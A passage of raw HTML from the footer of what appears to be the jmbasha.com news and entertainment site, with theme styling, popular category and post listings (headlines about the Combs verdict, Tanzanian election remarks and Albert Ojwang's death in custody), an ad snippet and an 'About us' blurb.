</style><div class="vc_column_inner tdi_87_085  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_87_085{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_88_7c5 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_88_7c5" >
<style>
.td-theme-wrap .tdi_88_7c5 .td-block-title > *,
            .td-theme-wrap .tdi_88_7c5 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_88_7c5 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_88_7c5 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_88_7c5 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_88_7c5 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_88_7c5 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_88_7c5 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_88_7c5 .td_quote_on_blocks,
            .td-theme-wrap .tdi_88_7c5 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_88_7c5 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_88_7c5 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_88_7c5 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_88_7c5 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_88_7c5 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_88_7c5 .td-read-more a,
            .td-theme-wrap .tdi_88_7c5 .td-weather-information:before,
            .td-theme-wrap .tdi_88_7c5 .td-weather-week:before,
            .td-theme-wrap .tdi_88_7c5 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_88_7c5 .td-post-category,
            .td-theme-wrap .tdi_88_7c5 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_7c5{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_88_7c5 .td-cat-name{
					color: #ffffff;
				}.tdi_88_7c5 .td-cat-no{
					color: #ffffff;
				}.tdi_88_7c5 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_88_7c5 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_88_7c5 .td-block-title a,
				.tdi_88_7c5 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_7c5 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_90_977  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_90_977{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_91_655 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_91_655" >
<style>
.td-theme-wrap .tdi_91_655 .td-block-title > *,
            .td-theme-wrap .tdi_91_655 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_91_655 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_91_655 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_91_655 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_91_655 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_91_655 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_91_655 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_91_655 .td_quote_on_blocks,
            .td-theme-wrap .tdi_91_655 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_91_655 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_91_655 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_91_655 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_91_655 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_91_655 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_91_655 .td-read-more a,
            .td-theme-wrap .tdi_91_655 .td-weather-information:before,
            .td-theme-wrap .tdi_91_655 .td-weather-week:before,
            .td-theme-wrap .tdi_91_655 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_91_655 .td-post-category,
            .td-theme-wrap .tdi_91_655 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_655{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_655{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_655 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_91_655 .entry-thumb{
					background-position: center 50%;
				}.tdi_91_655 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_91_655 .td-image-container,
				.ie11 .tdi_91_655 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_91_655 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_91_655 .td-module-meta-info,
				.ie11 .tdi_91_655 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_91_655 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_91_655 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_91_655 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_91_655 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_91_655 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_91_655 .td-post-category{
					display: none;
				}.tdi_91_655 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_91_655 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_91_655 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_91_655 .td-read-more{
					display: none;
				}.tdi_91_655 .td-post-author-name{
					display: none;
				}.tdi_91_655 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_91_655 .td-icon-star,
                .tdi_91_655 .td-icon-star-empty,
                .tdi_91_655 .td-icon-star-half{
					font-size: 15px;
				}.tdi_91_655 .td-module-comments{
					display: none;
				}.tdi_91_655 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_91_655 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_91_655 .td-module-title a{
					color: #ffffff;
				}.tdi_91_655 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_91_655 .td-block-title a,
				.tdi_91_655 .td-block-title span{
					font-size:18px !important;
				}.tdi_91_655 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_91_655 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91_655 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_91_655 .td-module-container:before{
					bottom: -13px;
				}.tdi_91_655 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91_655 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91_655 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91_655 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_91_655 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_91_655 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_91_655 .td-module-container:before{
					bottom: -10px;
				}.tdi_91_655 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91_655 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91_655 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91_655 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_91_655 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_91_655 .td-module-container:before{
					bottom: -13px;
				}.tdi_91_655 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91_655 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91_655 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_91_655 = new tdBlock();
block_tdi_91_655.id = "tdi_91_655";
block_tdi_91_655.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91_655","tdc_css_class":"tdi_91_655","tdc_css_class_style":"tdi_91_655_rand_style"}';
block_tdi_91_655.td_column_number = "1";
block_tdi_91_655.block_type = "td_flex_block_1";
block_tdi_91_655.post_count = "3";
block_tdi_91_655.found_posts = "2056";
block_tdi_91_655.header_color = "";
block_tdi_91_655.ajax_pagination_infinite_stop = "";
block_tdi_91_655.max_num_pages = "686";
tdBlocksArray.push(block_tdi_91_655);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_91_655 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_93_e9b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_93_e9b{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_94_901 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_96_7d5  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96_7d5{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_98_057  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98_057{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98_057{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_806  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_806{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_102_87b  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_102_87b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_102_87b{
padding-bottom:30px !important;
}

.tdi_102_87b .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102_87b{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_104_548  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_104_548{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_104_548{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_548{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_105_9b6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_105_9b6" >
<style>

/* inline tdc_css att */

.tdi_105_9b6{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105_9b6{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105_9b6{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_105_9b6 .tdb-logo-a,
                .tdi_105_9b6 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_105_9b6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_105_9b6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_105_9b6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_105_9b6 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_105_9b6 .tdb-logo-text-title{
                    display: block;
                }.tdi_105_9b6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_105_9b6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_107_68b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107_68b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_107_68b{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_68b{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_108_c00 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108_c00" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108_c00{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_109_b95 .tdm-title{
					color: #ffffff;
				}.tdi_109_b95 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_109_b95"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110_970 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110_970" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_110_970{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_110_970 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110_970 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_111_b7b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111_b7b" >
<style>

/* inline tdc_css att */

.tdi_111_b7b{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_b7b{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_111_b7b .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_111_b7b .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111_b7b .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_113_07b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_113_07b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_113_07b{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114_4b9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114_4b9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_114_4b9{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115_7e5 .tdm-title{
					color: #ffffff;
				}.tdi_115_7e5 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
